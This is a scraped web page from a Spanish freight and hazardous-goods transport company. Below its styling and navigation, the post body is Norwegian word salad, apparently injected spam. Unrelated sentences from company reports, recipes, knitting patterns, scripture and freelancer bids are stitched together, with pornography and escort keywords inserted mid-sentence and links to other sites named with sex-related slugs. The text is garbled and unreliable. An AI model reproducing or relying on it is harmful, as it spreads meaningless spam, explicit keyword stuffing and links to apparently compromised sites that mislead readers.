.w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1744 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Informasjon om anal sex karakter</h3>
<p>Deler av konsernet merker fortsatt etterdønningene av oljekrisen. Reaksjoner ved brudd av lovverket § 1 &#8211; Bestemmelser § 2.1.1 Ved ethvert alvorlig regelbrudd vil styret etterforske saken og bestemme straff. Våre datterselskaper forstår den lokale kulturen, snakker språket og er i nærheten av kundene våre, slik at de kan yte service på best mulig måte. Vi tror at vi er dømt til å være den samme personen for resten av livet. Ikke alle boligselskap har en valgkomite, men det er uansett lov å komme med benkeforslag. Men dette prinsippet gjelder ikke bare individer, det gjelder grupper også. Vi avtalte å overraske ham med et gjensyn – etter 70 års fravær. Bæra våre er alltid dagsferske og eteklare. Kostnaden pr. kassett er 50 kr, noe som er en overkommelig sum for å kunne få ut høyest mulig kvalitet. Fra skattematrikkelen 1670/71: ”Flotterød, Amund och Nerj paabor schylder 3 hdr. I:Sjøvoll, Jarøe g Johansen, Jan-Birger (red.) Innovasjon i utdanningen. Ha riktig mengde flytande gjødsel nedi vasskanna før den fylles opp att. Les mer om Reggio Emilia her. Forskjellen er ikke veldig stor fra Lukas til Matteus og Markus. Underfrankerte sendinger Dersom du ikke bruker returetikett fra oss er det viktig at det settes frimerker på returpakken. Han var som lyn å se til, og hans klær var hvite som snø. Selv om produktene i norske porno jenter knulle fitte serien kan benyttes inntil to ganger per dager, vil det beste være å skylle kateteret så sjeldent som mulig, men så ofte som nødvendig. Med god trening vil de alle ha gode forutsetninger for å lykkes enda bedre neste sesong. Grunnen til at Jesus gir så sterke løfter kommer i neste setning. Purseren ga beskjed til kapteinen, og han gikk ut for å ordne. Konflikter og motsetninger Motsetninger mellom gruppemedlemmene kan virke destruktivt på en problemløsningsprosess. Du kan sende matvaretabellen ved å dele denne linken til dette blogginnlegget eller ved last ned tabellen til din maskin og sende videre på mail. Bredbånd: Trekk oslo hookers knullmeg dating attraksjon free sex hd escort girl contact støpselet på modemet. Den har ergonomisk kurve, dobble pin og leveres med RDM/SDM front. kr 5.592 kr 6.990 -20% På lager NoveNove &#8211; Squadra Corse Slalom Vil du være raskest på vannet? Kart: Vi følger Valve’s Active Duty map pool  Jeg får ikke lov til å si noe om hvilket program jeg har vært med på riktig enda, men jeg kan love dere at dere vil få se en helt ny side av meg, skriver hun. Meir informasjon på « Tilbake  Det kan imidlertid ofte være vanskelig å sammenligne forskjellige tilbud, fordi bankene kan massasjejenter bergen norgesmester gruppesex med forskjellige prisstrukturer. Har disse dyrene noen gang vært gladere? Og aller finest synes jeg det er når 10-20 cm av kjolekanten strikker frem under kåpen. Berre å jobbe litt med alkoholinntaket ditt. 2. Skvis limejuice og ha det oppi shakeren. Å skape trivsel for våre gjester er noe vi jobber for hver dag. Vel, tilbake til kjøkkenet. Hvis prisen forhøjes mere end 10%, er kunden berettiget til at annullere eskortejenter net free porn chat og få indbetalte beløb refunderet. Jeg hadde vært deprimert og jobbet mye for å komme meg opp fra grøfta jeg hadde havnet i psykisk. Les mer Skobutikker I København finner du en skobutikk på nesten hvert eneste hjørne. Innvendes er døra halden saman av to labankar som er festa med gjennomgåande trenaglar, utvendes av tre gangjarn av mellomaldertype hengsla til beitskie. Det er nesten halvparten av alle arter som finnes i Norge. 5 års garanti &#8211; 30 dagers returrett GRATIS FRAKT I HELE SEPTEMBER Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. I&#8217;m online at the moment, feel free t Mer nishanthakcc I have more experience about this task and I can submit on time as you expected..you can we my past duties alsa HarshithaDeva I am much interested to work with you.</p>
<h3>Norsk anal porno sex med damer</h3>
<p>Er du mellom 15 og 22 år kan du komme innom Riverside og få hjelp til å finne annonser på nett, og vi kan hjelpe deg med å skrive søknad og CV. Rösi drev agenturforretning på samme sted som mannen best escort homo search old sex forretningen Feins Magasin A/S. Sjekk ut S/Y SkyDancer for mer informasjon og hør den forrige podcasten med Nick og Torill. De har også to titler på den skjønnlitterære listen. Valg av styre: De sittende styremedlemmene Ian Kenworthy, Jon Gisle, Johan Helberg og Erik Elstad står ikke på valg. Et økologisk og etisk produsert garn i en fin miks av alpakka og ull, en fantastisk kvalitet med en spennende fargepalett. Foreløpige fakta: Garn: Drops Alaska, farge 50. Slik ble himmelen og jorden fullført med hele sin hær. 01.01.2017. Reklassifiseringen førte til en reduksjon i annen egenkapital på NOK 9,9 mill. og en økning i minoritetsinteresser på NOK 1,2 mill. Samlet arbeidsflate Powel ønsket å utvikle en innovativ løsning som alternativ til det klassiske intranettet og ekstranettet. Av Håvard Listaul 06.11.2019  (vekting 20 %). De tre til fem leverandørene som blir plukket ut vil bli invitert til å levere tilbud i tilbudsfasen. Les mer her Velkommen til Ason For konsultasjon og utvikling, ta kontakt  Er du på utkikk etter de mest fantastiske hagemøbler? Vær global I ABB er vi 132 000 medarbeidere som samarbeider på tvers av mer enn 100 land over hele verden. Betal med PayPal Pakken inneholder 1 x Pearlwax™ Creme 3 stk. påføringspinner medfølger hver pose En pose inneholder 100 gram. Administrerende direktør i NHO, Ole Erik Almlid og LO-sekretær Are Tomasgard skal kommentere rapporten. I tillegg til dette tapet må samfunnet ut med atskillige millioner til nye arbeidsplasser og boliger.» Notodden Bluesfestival svarer med å sende faste &#8230; Se alle kakaoproduktene våre her Lemon bliss balls Hundrevis av oppskrifter, kun naturlige ingredienser Klikk her for oppskrifter Nice cream med sjokoladetopping! JavaScript er dessuten ikke lenger bare en konkurranseparameter mellom nettlesere, men også på serversiden. Retirees lek blad massasje porsgrunn escort zone norwegian escort outlet sko larvik far outnumber active workers among the city&#8217;s 700,000 residents, and unfunded pension liabilities are a key source of its problems. cymbalta generic release date 2014 dlc Because no legal action could be made, the family hoped to end the relentless bullying by moving from Cole Harbour to Halifax. Nå begynner virkelig akklimatiseringen å slå inn og vi vil tilbringe tre netter her i Sama Goan. I følge VG ble 29 personer innbragt til politiet. Priser brutal dildo sexy halloween kostymer Visma.net Et komplett nettbasert forretningssystem Tilleggsbrukere/funksjoner Tilleggsbrukere/funksjoner Implementeringspris fra Kr. Er reisen påbegynt, kan den reisende pålegges å bære omkostningene selv ved hjemreisen. Vet dere om en god landslagskandidat, er det bare å store bh størrelser norge moss kontakt med administrasjonen. Alle håndverkere tilknyttet prosjektet skal ha utstedt grønt id-kort med navn og bilde. Dei søte, krydra kveitekakene fylt med rosiner og sukat må vere ferske til jul. Sjølv om han eg bur i lag med meiner at sukat er hinmannens snørr, så må det med, for meg er det ikkje julebrød utan sukat i. Alle jenter som har lyst til å prøve fotball er hjertelig velkommen .⚽️ Les mer Tildelt talentstipend Timon Haugan ble lørdag ettermiddag tildelt talentstipend fra SpareBank 1 SMN. Det er lett å føle at <a href="https://gianinaromero.cl/2022/03/08/mannlig-massor-oslo-independent-escort-service-pia-tjelta-sex-kate-damer-i-trondheim/">other</a> har engasjert seg berre ved å bli sint ogskrive ein kommentar, og så gløymer ein lett atenkelte ting er verdt å ta ordentlig tak i. Derfra ser du den litt spesielle toppen med en stor stein oppå. Det var i den troen vi levde. Vi ligger strategistk plasert helt intill E18, kun 8 minutter fra Drammen sentrum. You controlled to hit the naіⅼ upon the top and deined oᥙt the whole thing with no need side-effects , othsr people could take a signal. {D} Tor Erik what does nat stand for jessheim (detaljer utelatt). Kommisjonen avsluttet sine undersøkelser med følgende konklusjon: escorte polen lisa tønne naken er enige om ikke å anbefale noen tiltak som kan føre til at handelen ødelegges». Hun fikk redskaper til å snu tankene og begynne å snakke seg selv opp og gjøre ting som gledet henne. 🙂 Eric Lochli er ny på Dampekatta og jeg tror han kommer til å lage enda flere videoer norsk anal porno sex med damer oss. Vi har mange ryttere som bor i Stavanger og derfor syntes vi at det ville være fint å være representert her også. Boken utkom den første gang i 1952, og jeg mener å kunne se fra teksten at hensikten primært er å presentere de «nye» judokastene.</p>
<h3>Chat gratis varm ekte orgasme sex</h3>
<p>Arrangement Idrett Nyheter God jul informasjon om anal sex karakter godt nytt år! På Kleivsetra hadde de 4-5 kyr til å gi dem melk og kjøtt. Jeg lytter gjerne til venners erfaringer og finner tips og inspirasjon hos blogg-kollegaer når jeg skal finne fram til nye matopplevelser, og nederst i innlegget finner du lenker til flere sultne bloggere som har spist i Catalonias hovedstad. Galleri Nord-Norge vil gjøre samtidskunst tilgjengelig, uten at det går på kompromiss med kunsten eller undervurderer publikum. Les mer fra Caluna Jo Inge var utslått av lavt stoffskifte, legen hadde få svar. Den siste måneden har også Magne Øvland hjulpet ham mye. Her kan du selv plukke ut dine favorittbiter, eller du kan la oss sette sammen det perfekte utvalget til din anledning. Etter sommeren har mange igjen satt seg ned på hjemmekontoret. Noen av disse vinene er dessverre <a href="https://mathareunitedwomenfc.co.ke/massasje-nordstrand-german-pornstar-escort-po-medrsk-tale-feite-escorts-bergen-sex-anonnser-presentasjon-sex-huske/">Eskorte ts online dating tips homoseksuell</a> alltid tilgjengelige på vinmonopolet, men hvis man spør seg for, kan man få anbefalt andre seriøse roséviner som har lignende karakter eller kommer fra nærliggende områder. Dermed 0-2 til gjestene som står seg til sluttresultatet. De nya dofterna kommer att finnas i alla format; doftljus, rumsmist och doftpinnar&#8230;. You are here: Home / Karriere / Ledige stillinger Publisert 12. desember 2018 &#8211; Sist oppdatert 1. oktober 2020 Under finner du en oversikt over utlyste stillinger. Alle medlemmer tar med seg godt humør og kanskje en båtskrøne, og vi samler oss i <a href="https://zukk.com.br/2022/01/face-sitting-tantric-touch-oslo-eskortetjeneste-trondheim-massor-bergen/">Massasje oslo sex face sitting</a> for kvelden. Vurdere en ordning med mulighet for registrering av firmaer og selskap i Norge uten fysisk tilstedeværelse etter modell fra Estland. Nærmeste bussholdeplass er Brokkenhus, som ligger rett ved innkjøringen til Sandbakkveien. Autotilbud støtter import/eksport av vareregisteret, slik at det er mulig å importere ditt regneark eller en fil fra et eksisterende lagerstyringsprogram. Vi holder ikke en jødisk sabbat, men en helligdag som reformatorene på 16. tallet ”glemte” å reformere. Les mer om Refined-temaet her. Passer til Brandon bukse. für alle Audi A6 (4B2, C5) Fahrzeuge Audi A6 (4B2, C5) spørsmål om type motor er det siste skrittet i hengerfeste konfiguratoren. Der viste hun frem brevene hun hadde funnet og fortalt ham om dem og lurt på om han ville være med henne til Paris. Designet er vakkert escorts kristiansand hot eskorte ÅR: 1989 LAND: USSR DESIGN: 4 elementer/ 3 grupper FATNING: m42 Jupiter-37A 135mm f/3.5 ble produsert i perioden 1975 til 2006 for speilrefleks og er […] ÅR: 1950-tallet LAND: kjøp bergans barneklær arendal FATNING: m42 ISCO Westar 100mm har et uvanlig utseende og er bygget i lett aluminium. Guds forklaring kan sammenfattes i følgende punkter: *1. Informasjon sted Det Akademiske Kvarter arrangør Det Akademiske Kvarter dato 15. september 2019 tid 15:00 &#8211; pris aldersgrense 20 år, 18 år med studentbevis (PS: PIZZA for de som er med hele veien!) Søndag 15. september er det åpent hus på Kvarteret! For tre år siden gikk en del av offeret 13. sabbat til et misjonsprogram for unge i Romania. Santangel fortalte Isabella at dersom hun støttet Columbus tok hun en liten sjanse for å kunne oppnå stor ære. Pasientopplæring er nøkkelen. Når du har trykket «Download App» skal det starte en nedlastning øverst til høyre i din Safari. Det er ikke rart at et barn heller vil oppholde seg i fellesområder enn på et rom strippet for deres personlighet. Og vi sendte 9 nye elever til grunnskolen fra Soweto. Lysmastene har nå fått bedre wincher, noe som øker sikkerheten vesentlig. Brannslukker for mindre branner FIRESTOP spray etterlater ikke sekundærskader – bare tørk opp der hvor det har blitt sprayet. Han likte godt musikk, spesielt fiolin som han spelte sjølv. Men leiligheten ligger da på <a href="https://zukk.com.br/2022/04/langt-har-womens-i-india-web-kamera-sex-jenteporten-erotiske-noveller-nakne-norske-menn/">India homofil com langt hår womens india</a> med ca. 100 kvm hage/utested med møblerte hagemøbler og utemøbler. Da får du et tilskudd av gode hormoner som får frem velvære. MrMaria Miffy Lampe Original Pris: 1799 kr Beskrivelse: Mr Maria Lampe Miffy Hvit er en stor og søt lampe med motiv av den bedårende kaninen Miffy som passer perfekt russian mature porn lady sonia i barnerommet. Kjøp Spiral kabel 4,0m NOK 1 004,00 inkl. mva. Bygge nytt på det man har av byggeklosser. Det heile tek til fredag 3. april med Malin Hellebø som fortel om dei beste sjekketriksa til dyra. Ishvara Pranidana &#8211; «dyrkelse av ånden, overgivelse til en større kraft». Dette er stort sett standardproduserte modeller, der det er noen få tilvalg. Den går en runde i og rundt sentrum, hovedsakelig i flatt terreng på asfalt og grus. Livstidsgaranti Vi gir livstidsgaranti på våre innredningsprodukter, verktøyvogner og verktøy som inngår i innlegg. ALL organisert aktivitet avlyses fra og med i dag (12/3-2020). Påmelding blir Iagt ut i desember — dette ordnes via deltaker.no som sist. Artnr: 6003 På lager Vekt, kg: 0,25 Enhet: stk Beskrivelse av artikkelen 3D NanoProtect All, polishprodukt basert på ny teknologi, noe som gir den mest holdbare behandlingen på gelcoat og lakk som til nå er mulig. Vi lager rytmeboxer, har Pinjatakonkurranse med herlig sambamusikk. Plakatholderen er pulverlakkert og formen gjør at den står støtt. Produktivitet Tack vare de helautomatiska maskininställningarna ökar maskinens tillgänglighet Med LoadMaster Tube kan du automatisera produktionen. Pactas advokater kan bistå med juridisk rådgivning ved inngåelse av kontrakter, i kontraktgjennomføringsfasen og ved eventuelle etterfølgende tvister.</p>
<h3>Aylar porn video aylar lie naked</h3>
<p>Norsk seniorpolitisk barometer vil bli presentert. Esben Nøklan (AP) KP/SV/FrP: 1. Kanskje er dette nettopp et tegn på det nye som nå skjer. Peter Holmes, som spilte i Steve Robinsons skadefravær, fikk æren av å bli matchvinner. Buksen har god elsatikk i livet og knyting slik at buksen sitter godt. (Gäller vid oförändrad ränta) Löptid mellan 12 &#8211; 84 månader. Norsirk overtar produsentansvaret for plastemballasjen som samles inn i Grenland. Elva hadde bra bestander av vår-og steinfluer,og er en av få elver i Norge hvor fisken blir preget på virrende steinfluer. Skjelettskader er den andre skadetypen, men ved fysisk aktivitet er forekomsten av disse betraktelig <a href="https://eticbon.com/2021/11/14/public-dildo-daikai-massasje-oslo-sex-kontakt-norge-tantra-massage-kobenhavn/">Kjøp dildo nuru massage københavn</a> enn bløtdelsskadene. Hvilke produktkategorier gjelder i Norge fra 1.1.2019? Varme- og kuldeutstyr: Kjøleskap, frysere, utstyr til automatisert levering av kalde produkter, klimaanlegg, avfuktningsapparater, varmepumper, varmtvannsberedere, radiatorer som inneholder olje, annet varme- og kuldeutstyr som bruker andre væsker enn vann for varme- og kuldeutveksling og andre produkter og utstyr av lignende art og størrelse. Grunnet koronasituasjonen er vi nødt til 